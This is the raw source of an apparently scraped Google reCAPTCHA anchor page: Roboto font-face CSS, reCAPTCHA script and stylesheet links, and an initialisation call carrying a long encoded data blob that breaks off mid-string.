  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ldPYf9dQDc02A5m1fRFhbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ldPYf9dQDc02A5m1fRFhbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ldPYf9dQDc02A5m1fRFhbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CkE/DtiAtw5Ykw7NXwqnCkigew54Owo9Nw6TCjsKqwoFdGypOIH0IP2TCt2rCoMOEwqBVw6BVBcO1wq1/SA9Yw4EKw5rDj8K2wpRMHmLDr8K7D8ObY8Kaw7DCmMO5OFXDtS0IAMKFbsONwqbCuncjFjgqLcO/[base64]/CnSHCqcOiw6o+OT4Sw61tC8KKYcKJw47CsF7CsxrCky/DnsOIw73DgcKaSMOtFcO/w6lEwo0WHFJXa8O4AcOHwpsrQ05sDmw/asKWNWl0WzbDh8KDwqAawo4KBBfDvMOKXMOjFMKpw67Dq8KPHBBSw7TCuwFGwo1PLcKsTsKgwr/CpmPCv8ORd8K6wqFkdx/Ds8O5w6Z/w4Emw6DCgsObb8K3cCVcaMK9w6fCtsOHwrYSV8OXw7vCm8KVbkBJScKaw78VwoIJd8Orw5gCw5E6UsOKw50NwrVhE8OLwpwbw4PDvB/[base64]/[base64]/Dh8OscCRaBsKwwpTCjhh+w4FhAiV5cHjChFTCuMO0w6PDgcOSMjHCl8KSw4LDjMKfMypnclvCl8OgRFfCgC49woB1w4JxDHHDk8Ogw5taMjBsCsK3woNeMMKXwplVK2UmGwLDmwQZU8Kvw7Z4wpzCmiTDu8O3wqQ6bsK+bCVsaUB/woDCvcO6BcKSw7HDqGJTdm7CmWEhwpFrw4HCkGFEW0htwpnCogQcalkoD8OzQsOEw5c1wpDDrgfDpjpAw4DDgDkHw6DCmx00KcOUwrN2w4rDhMOow6TCgcKTOcOSw6jDjF8vw5hVw4xAAcKEcMK8wq4zUsOvwrI8wogxesOKw4oEFyzDtcO6w4Ahw7oWXcK/LcO0wo7Ci8OEaRxlVA/CsgTCuwrDpMK4RMOBwrfCq8OTOBUFAB3Csl4RJDZlF8Kow5U2wrI+QXYSFsOowp0ed8Kjwoh7YsOlw4QBw5XCoCfCsiZOCsKEwqLChcK6w5LDgcOCw7vDsMK8w6PCj8KWw6Z+w5NhJMKWYsKyw6Btw6PCvwtbCVM1KcOlSxJWe8KBHSzDrCRFdk42wo/[base64]/CosOdw7Icwp7DjcOCw4rDtWdEXnLCrCUlwpvDvcOQJh7Cu8O0S8KbIcOUwp/[base64]/Cl8Kfw7bDusKqwonChjEKw5dLw6/[base64]/DkxLDrcKUcA3CkcOpw7gRNcO3WcOcYWPCtDMSwq7DgB7ChcKRw6rDk8KAHGJhwpJxw4Y3DcK2ScOgw4/CgD5cw6HDhyJKw7jDtx/CvX8FwrUaacO/FcK2wr4ULxXDjDw4c8KCC2vDn8Kjw4hEw41xw5Qww5nDrsOIw73DgkPDvVccMsOGElB0SXTDkmFTwq/[base64]/DvSpJWw/Di8OpYcOTw7AzesKmwqjDtsK+JsOoXMOZwr51w4lsw5sfwp3CnWHCoGw4dsKuw6Z+w703Kw5qwowEwoHDrMKnw5zDmkBgQsKNw4fCq2dewpXDoMOVVsORVEjCvAPDijnCisORTF3DlMOhdsO5w6xFTyQeQSPDgsKYZB7DlmE4Gjl8GkjDv0HDjcOyQcOtecKdU2LDvC/Crj7DrU5ywossX8O7Y8OUwrHCmFolTWrCg8K+LG99w4xqw7Q+w7pjcHcxw68vPQ/DoRnCk3kIwr3CucKgw4FMw7vDocKnfSspDMKGdsKvw7pnXMOow5p+JX89wqjCr3w5YcOARsKRAMOlwrkLY8KWw5jCng8sREAVSMO9WsOLw7QONxfDh1MkIsO4wrzDlVvCjzZ+wonDtxbCnMK/[base64]/wpPDm8KwIjsaw6TDjVsyegrDlMOrB8KkdAcaG8KCNsK8U3s/w4ULBifCnRPCq2XCh8KEOcOLBsKNw4xKXWJDw41RNcOEUxF7VW/Cm8K1w7clSDlOwrsZwq7DvybDqcOnw73CpEw7dRQgVno0w6VvwpV1w4EEW8O/ZsOTNsKTYFcaHRrCrVg4VsOzTzhxwpfCtSVowqnDhmbDq23Dl8K+wpLCkMOhNMOBYMKxFFHCtHnCpMOiw7LCi8KRFB3Dp8OQScK+wpvDvgDDgMKDYMKNCERtZCgRKcKlw7bDqW3CvcKFFcOcw4jDnT/[base64]/w6BvFVzDpxAyLgZvw6cJYVthL8Kewr/DnS55dXUhwo7DsMKuLCcOQkALwpbDt8KFw5DChcOxwoIlw5jDh8Onwr92dMOcwoDDncKiwqrChGpbwp/[base64]/Du8Oww6QJHlVJwo1Jw5jDqRTCuMOAwq0mw6ZawrUZd8O+w6vCtUhKwrw5JE84w6rDigfCoytdw4M/wonDm3/[base64]/[base64]/wrdCw6kowqFTWEdjF8OTT8KUwrcRfMKvwpbCrMOGw5rDucK5PsKdJALDl8KtUy9GMMO4ZSPDosKpeMOOAQpnK8OHO3oHwpTDgjdicsKFw6Qmw4bCl8OSw7vCm8KXwpjCkxvCoAbCssKvCHUfSSZ/worCh17CiEnCgwDCvcK5w4cUwp96w4FQUklteRzCunQywqkAw6gLw5vDvQnDgirDv8KQM09Ow5LDkcOqw4jCqA3Cl8K4dMOOwoBjwp9GARNIJ8Orw7TDucOKw5nCjcKCYMKEdx/[base64]/DszAQSRg5PMKvwrJwwqHDosKvw6XDlXzDuA8kwppEJMKkwpbCnMKZwoTChUYRwrJ2asK1wo/Cu8K6bnI5w4M3JsOnJcKIw6onOCXDgBxOw67Cm8KNIFAhRjbCmMOLUMKMwoHDmcKkY8KEw4ArLsOZcTjDqGrDi8KyS8Oyw6PCmMObwrAzHH0tw7lRbhDDi8O0w6NuFQ7Du1PCkMKIwoEhcjcfw67ClTI+wqU2IXLDm8OLw4jDh3VAw6J+wr/[base64]/w5DDpUhTYlpGwrYXwpQYOGFJKcOQw7llAG3CjVnCtyYwwqXDqcOfw6E5w7XDtAxvw6LCgMKLZsK0Pls9T142wq/[base64]/DljLCvBHDpMOoHMKdw6bDpQDDlMOSwrrDiQgmP8OcLcO+wprDn3PCqsK9a8KawobCvcK3KQZ9wrjCtCTDggjCrzdGf8OEKFdJJcOpw5/Ci8KDOmTCgCbCiRrCt8KOwqRWw4gMIMOHw5LDkcKMw7oPwqZBO8OnEBl4wqclWUbDo8OyD8OHw4nDjD07EA3ClwDDtMKywoPCpsOFwqnDnhEMw6bDhW/[base64]/[base64]/Dv0UpW8ObdGPClcKGcDDDmMO/GMK/w6JUwpHDuBLDg1LClz7Cn3HChl7Ds8KzKjoTw410w4sFDcKWY8KpOi1xIRPChybDshfDiX3DlGbDlMKywrt6wpHCm8KeJHnDjS3CpcK+JiHClFzDhcKgw7ceNcOFOVUlw7/CtWTDsTzDpcKrRcORwrTDpHs6R2bDnA/Dg2LDlQ0+fnTCucOqwoM3w6jCvMK7cT/DpyNCGjfDlMKIwozDhhHDt8OlEVTDvcOqHyNXw5NzwonDp8KKfh/CqsOPM0wbYcKcYhbDnhXCtcOhAWDDrzUnA8Kfwr/CpMKYcMOQw6PCugAJwp9iwqotOTTCjsOrC8KJwqt1EHtkPxlPDsKjKg1tXHjDvxMTPhN/[base64]/bzd5PsOVw5LDq8Kjw6jCpxHCtMOiDHfCg8Kuw6BSwqTCpj3CpcOdC8OFw6chYU0Zwo7CvThudQHDoikXbyY/[base64]/wpPCkgVnwr3CrjbDr8ODE8OfSFxAGsOqIhYawq/CjcOawrJVQcOxQDfCqWDDmDPCkMKPSxNTb8O1w7DCjwDCtcO4wq/DmGdHe0nCtcOTw6jCuMOKwpzClzFHwrjDl8OxwqV8w7sww6UuFUt/wprDj8KOWwPCusO/UCDDjUbDlMOAN1Uwwrsvwrx6w6Niw7jDoB4xw7QECsOWw4YowpPDvxh8YcO+wr7Dg8OAAMO1eiRFbiIjYXPCosObb8KqD8Kww4ZySMOmCMKoV8KeV8OQwoLCkVzCnB0pY1vCi8OHYWnDnMOww5fCn8OoUyTDncOHSy9ZBF7DoHJkwrfCssK0YMOBWsOewr/[base64]/Drnpzw6Rpw7cQw75wwpt5WsKjC2JYwrlAwq1VCwvCj8OGw7bCnSMBw7xWXMOww4/Dq8KDYzJ+w5jDtEbCggzDh8KuaTwPwrHCimI9wrnCs0FkHH/DicKAw5kmwo3DnMKOwqoBwpNHMMOpw6LDiUrCoMOFw7nCpsOrwpAYw74cPWLDmhNsw5Nmw7FjWlvCu3ciX8OUSRcQTiXDgsKpwqTCtHnCh8Ojw7xcOMKbIsK/w5YQw47DhMOAQsKmw6AYwpYawotBVHzCvThmwqtTw5c9w6HDpMODPMOiwofDrW4Qw683ZMOYRUnCuT5Sw6kRF1x2w7/CrUJecMKtccOzU8KCCcKXTGLCrRTDrsOrMcKoeSTCgXLDp8K3NcK7w59xUcKeccKMw5/CnMOQwq8QacOsw6PDui/CssOKwrrDsMO4IhcSbFzCiH/[base64]/ChmNsYk/ChcKpDsKgQsOLw61XPMKFw6RaTUR5BQjDshk4JUtDwqZqDwwNcWcxS0kTw6Mew4kSwpxpwrzCkSU4w7d+w6U3SsKSwoJcCsOEKMOsw78qw7Z7QQlowpxPU8KSw4A1wqbDgC5Nw4tSasKOYB97wpbCkMOgc8Oaw79VNiZYDsKfGwzDizFVw6zCt8O/N3PChjvCmsOSRMKae8K4WsOOw53DnltiwoJDwqbDvFvDgcO4FcONw4/ChsOxw40gwqNww7whCAvCtMKYO8KgKcKXWlvDgkPDv8OLw47Dt0cSwpdYw57DlsOtwrVkwoHCu8KeY8KHdMKNGsOcaV3Dngx5wqnDuSFnCiHCp8OTBVF/CMKcHcKOw68yRSrDicOxLsOFbGrDlGXCscOOw5TCvmgiw6QAwocDw7nDrgvCgsKnMSg7wrI2wqrDuMKYwojCq8K7wqt0wqvCkcKFw5XDj8O1wr3DmAbDlFtkLh4FwofDpcObw5seRnQ4fCbCn35eGcOsw4Isw6fCgcKdw4/DhMKhw7kzw6ZcBsOdwpwLwpVkB8Orwo7CpmDCk8OSw7vDg8OtNMKvWcO/wpRnIMOlesOrYnzDi8Kew6rDphLDr8Kvw5AfwpHCncOIwqPCsUxqwqvDicOsMsOja8OSD8OjG8OZw49ZwobCu8Odw53ChcOqw5vDj8OJYcK6w5YBw4Z+MMK/[base64]/[base64]/CsMKAO8KsGA/[base64]/NiBew51hw6PCiXDDklVLCMKaHkXCq3IZw7kBCRbCuhTCiVXCnmfDh8O+w7fDocOxwqnDuSTDky7Cl8OWw61dZMKWw445w7LDqXRKwoZcMxjDpgvDisKsw7p2HGrDs3bCn8KmElLDtkxDNgIewqE+JcKgwrnCvsOGasKpDxp9PAAdw4cTw4jDoMO/[base64]/[base64]/w5UwLcKnwpR3wp4FO2lwMFVWJ8OOUkvDoMOif8KmYsK2w5clw5FHVD4hWMOBwq/DvnwdGMKcwqbCnsOawoHCmTk6wq/DgFASwoRpw7lmw5nCvcOGwqxzKcKpHwsNTSTClyc1w7xaIgFbw4LCi8ORw5vCvGYYw43DmsOLMyjClcOkw5nDhcOmwqfDqFnDvMKVdsOIHcKmwo/[base64]/w5YuD8O6wqLCqwzDqVnCuHQdw6vDlELDv8Kiwpk3w7kxSsK6wqvCnMODwpBuw4cJw5PCgz7CtCBmZR/[base64]/[base64]/CnsO6TC3CpDDDvMKcNsOgAcKMIsKawrRSw7rCoH7CnDfCqwAPw7TDtsKycV82woJJasOQb8ODw7JpF8O/OE9rYVRcwoUAHQbDiQTCusO3Um/Dh8O6woLDqMK4KCEuwo7CiMOyw7XCn0XCuisqZTxHJMKsVsO1dsK8esK1wpsdwqnCsMOzK8KISwPDiGoIwoksdMKawqDDvMK1wqEvwpxXPH7Cs3LCpAzDp0/CsTpTw4QnIzcpEkFnw7Y3eMKQwrbDiFLCpcOSLETDh3nCqyzDgFhSVhwfa2xyw7d0FsOjccODw5sGfGHCgMKKw73DqQDCp8KNRAVWAhbDocKTwoMiw7QrwpHCskVSQ8KOFsKaLV3CtWs8wqLDjsOswoVwwpMZfMONw74dw40Bwp4ebMKuw7HDocK+I8O5DX/Cjzh5wobDnhDDs8OMw5QWGsKZw7/Cngg/B1vDrGdHE1PDoVRlw4TCm8Ocw7FrfgQVA8Ocwp/Dh8ORdsKOw4FTwooZYMOtwpBTQMKwKkM6JWZGwozCs8OKwrzCvsOgbiEhwrEHfcKUbhfDkW3Co8KZwqYKF0JgwpVhw6x4FsOibsOaw7cmcERlWTPCvMOlWsOoXsKNEcOcw5MOwqYHwqTDicKvw7saODHCo8Kow5ATf1rDpMOBw6XCqsO0w6t9wqh8X0rDhxTCr3/CqcOTw5XCpCE/[base64]/PS3CvcOhZzsYwrDDigLDq2DCmwgJOAdqwp/Dsn89K1zDtEnDs8OgandWwrZiNSgJdcOBf8OKJkXCk2bDkcO6w44mwptWVXFtw7gQw4nClCDDqksyH8OIJ0R7wrVJZcODHsOKw6jDsht3wrVpw63DnFHCjkbCt8O5c3fDmyLCo1VHw6clcTbDlMKdwr1oCsOHw5/DlW/Cun7CoQBXc8OZdcO/[base64]/Dm8OMw7zDssOCwqfCp8OkWsKgC8OzY3wGwrcgw7hIIX/[base64]/CrsOBDG7Dul9VwpUgwo9qw7plCy8Swr/DscKiZiHDoQ4awqLCvztfe8K8w5rCmMKNw6xhw7V0ccOnCnjCvxzDohM+DMKjwqIEw5rDuXNkwqxPScKww5rCisKdEgLDiChCw5PClltswpZHc1zDrATCp8KWw5XCt3PCmhbDrSBlTMKQwr/CuMK4w5/Cog8nw4jDuMO/bgnCrMOgw7LDt8ObCycpwozDiRcoLwouw5TDh8O4wrDCnnhSIlbDgzbDscK9JMOeBlwmw7zCsMK0CcKIwpM9w7R5wq3Cs2fCmFo3LCjDn8KGRcKSw58Nw5XDtF3DlmAQw5DCjC/[base64]/U3dfwp4eYcO3BF3Dm3Vywp0uwqsxwpRbaQDCvBzDl2rDpwbDlmzCm8OvEiAxWBMhw6HDnk4uw7LCvMOiw707wq/Dj8ONW0Ypw4JvwptRUsKpBlnCjhPCsMKxOXNMERfCksKUfzjCklgcw54vw6YwDjQbYk/[base64]/Cm8KFwoFEwo8DVcOlwrnCsS7Cp8K5wr3DlMOsXMK8FAvDuhHDhBfDicKLwrnCg8Ocw4FCw74gwq/DhRXCpcKtwpvCu13Cv8KAH2hhwp8/[base64]/Dpk1qwoJbwojClcOxFcOawq/CiCQuJTBxVMKdwrxOBAt0wppGdcKewrLCpcOlJ1bDlcOJScKHbsOAGVJywr7CgsKYT1rCqsKnLUTCvsKcb8KXwokiQyjCpMK4wq7DvcO8RMKvw40zw7xdDis+OFRLw4nCqcOgfV1lN8Kkw4zChMOCw7FkwqHDlkFve8KUwoxhCTzCn8K2wr/Dp3XDvAnDr8Ktw5V1UTdZw4VBw63DucO8w7VIwpHDqAIUw4/CiMOcfgRswp82w4E7w5YQwrEhGsOnw61OeFBkHWbCtRUBJQJ7wpjCslslAH7DvQfDo8KUJ8O3C3jCu2VXHsKvwrbCoxsLw7TCszfCv8KxSsKhGCMlScKUw6kNw7gtN8KrUcK2YCDDocKGF3EtwrvDhEdKEMKFw67Co8OQw5/Di8Klw7VUw5UvwrFMw4FEw6DCqVBiwpYoEDzCmcKDRMOUwr0Yw57DpmEiw7BKw6fDtnrDtDTCmMKzwqxaIMK5K8KQHRDCsMK/[base64]/PMOtMnfDncKoCMKIXSPCqWoYw7HDpcOkA8Ojw4HDjEzCkMOxV1XCpBJCw6Nmw5YbwrVIVcOfWWElUyQ9w5sBNBbDicKDBcO8wpvDgcK5wrd6AwvDvxfDp0VafQ7Di8OiN8Kiwo8QV8KoFcKra8KYwpEzbycZWCPClcKDw5s1wr/[base64]/wrkyXDfCicOUBhRqWSYeG8OIWcO8BzV9OMKpw5jDomh2wr0hH0nCkWx3w4jClFXDpsKsLB54w5fCmVhcwqDCvBZFYmLDpxfCgynDqMObwrzDqsOOcXvClALDhMObG2tMw5fCmXpSwrMfEsK4M8KxWxZ+wrEdfMKBB1I2wp8fwq7Dv8KGG8OgRifCsTzCl0nDpk/[base64]/CrMOkwpoQwppmIH9nSMOUw5Mfw7YEVnDDtX7DssK3CTXDl8KWwoDCmBbDvwNfVjYZI2rChl7ClsKvWwUcw67Dr8KFD1QAKsOPcUg0w5cww49hNcKWw5DDmh52w5YaBADDnDXDq8KAw58LZsKcT8KYwq1GRCDDscOVwofDksKRw7/Ci8KMRiXCvMOeBMO2wpQgZQRmOwzDkcKyw67CksOYwofDh3EsGHFuGA7CkcKKEcK3ecKlw77DpcKGwqtQbcOsQMKww7HDqcOBwqTCniI1H8KGBxYUYMKcw7UcfcKaVsKZw4TCjsK/UyQuHUDDm8OCd8KwF08NdXnDp8OdDm15YHgKwq1hw4pCL8KOwp1gw4fDtDxARGjCrcKDw7kawro8CCI2w6jCvcK9OMK8TjvClsOXw7zChMK0w4/Dt8KywqbCqz/Dn8KSwoAswqLCk8K2NH/CtS1IdcKkwrHDqMOUwoEyw7FiS8OLw4Z6M8ODacOrwrXDoTMPwr7DhcOxVcKGwoMxCUQSwpttw6vCjcOUwqjCoDDClsO+cgbDoMK3wonCo0wJwpVbwrcxDcK1woMiwqLDpS4sQGNvwpDDmEjCkFcqwrt/woDDgcKTFcKlwocRw5ZYc8Krw4JDwqUsw4zCkwrCmsK+w7dxLQttw6xoGTLDrWHDu1RALiZpw6NLEm9AwqgPI8O7QMOXwqjDszTDgsKdwoXDhMKbwr12aAHCg25SwoQHFsOZwoPChlB8OGjCmMKLJsOuLFcKw4DCrHLDuUhCwqpjw7/ChsOfEzR2FA5pbsOHcsKNWsK5w43Cq8OtwpUnwrEtF2jCs8OaACAew6HDmMKiT3d2f8KxU3nCo0xVwpcUOsOMw7BQwpRBAFd2JhklwrUpKsKQw7fDtn8ScyXCgsKKE0XCpcKxw4gTCBhwRA/Ck2LCrsKkw7XDh8KWU8O2w4EJw5XDi8KVP8KPVcOtGmF1w7VecsOUwr50wpnCsVXCusKDCMKUwr/[base64]/DhsK6RsOJcsKDw5AfwpRNwqbClsK3wp/CisKawqF4wpfCl8OuwrvDgkHDgXRwKSVKaxRYw69UO8K6wqJ/wqjDqnkEEGzDiWtXw70Bwr06w6zDuQ3DmmpHwrfDrFUww5jCgCzCilUawplAw6Bfw6UbdS/[base64]/Ctyx5woQKARfDpcO2GsOKG8KpaMKjwq7CgmN3wrXCoMKMwpxmwqDCnmfDjsKcbcOQw6ZQwqrCu3bChGJ3GBbCkMKrwoRXQm/CknnDh8KJdEPCsAY7J3TDkhHDmsKLw75nRHdnVMO0w4vCk1JEw6jCoMOiw68HwrFEwpI5w7I+acK0wpPChMKCw6Y6GhNPccK5Xl3CoMOhJMKyw6Brw64Kw55QX18BwrbCt8O6w4bDr1Qmw6t8woBjw7QuwovCuVPCow7Cr8K+Qg3Cp8O/fm/CkcKjMWjDmsO6YGZHIXFlwobDkhAcwow8w6d0w5MMw75XTRjCin5XFMOCw7jCjMO2bsKuSzXDvVhvw4AgwpbCocOAbUJEw7fDgcKuDHfDkcKRw4vCnW/DhcKrwr4ILsKnw71GeH7Dq8KXwpjDsWXClDTCjsOtAHrCs8OvU2XDgsKcw4skwoTCiyhYwrXCuF3DsG/[base64]/[base64]/Dp8OcJMOVMhwrw7wnw6nDiyAew7zCv8KzwozCtsK0w4EYFlBFNsOnecKaw7fCjcKFWhbDrcKCw6I8aMKcwrt8w60dw7nCpsOOfsKUBnBzSsKDQSHCu8K3BnB9wpU3wqhcUsOOZcKvdkkXwqI0wr/CoMKGQnDDgcKpwp7Cv3p7KMOvW0Q2EcOHEgTCrMO/[base64]/DtGs3YMOIw60Of8OMw7DCphdxwqTCtcKLFS9swrM+d8OULcKHwrZeMhzDq34bc8OrAg3Dm8KHLcKre3HDolzDp8OoIi0Kw5lWwq3CrQfChg/CkRzDhsOUwpLCisK5PMOBw51HEsO/[base64]/CpyVPW8KGw7rCisKNw73DkgTDgcO1NkQhw7w8OsKkw6hRNgrCgk3Cu2UcwrrDoi7DkFLCisOeasO9wpdkwobCiX/Cr3vCusKKHgzCvMOGUcK6w4XDnlVDC3PCvMO9bV3Dp1Bbw77DsMKQaT7Dn8O9wrMNwooUP8K4GsK6eG7CtnXCiycSw6pQfn/Cj8KWw43DgsOKw7PClcKHw4Iqwq9Gwp/CnsKuwpPCr8O6wpgOw7nCuQ3DkHhxworDrMOpw5fCmsO3wpHDiMOuAlPClsOqYkEDdcKzEcKFXgPCvMKwwqpxworCk8KVwpnDiBMCe8KnF8OiwpfCg8KbbkrCslkDw7bDucKfw7fDmsOXwpR+w5Ygw6DDgMOXw6nDvM